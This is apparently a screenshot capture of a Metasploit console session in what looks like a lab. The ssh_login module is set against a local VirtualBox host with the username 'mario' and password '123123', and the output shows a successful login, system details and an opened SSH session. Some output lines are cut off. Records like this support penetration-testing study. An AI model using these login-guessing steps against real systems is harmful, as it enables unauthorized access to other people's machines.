 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.44
RHOSTS => 192.168.0.44
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME mario
USERNAME => mario
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD 123123
PASSWORD => 123123
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.44:22 - Starting bruteforce
[+] 192.168.0.44:22 - Success: 'mario:123123' 'uid=1000(mario) gid
136(sambashare) Linux mario-VirtualBox 5.15.0-76-generic #83-Ubunt
[*] SSH session 1 opened (192.168.0.30:46697 -> 192.168.0.44:22) a
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed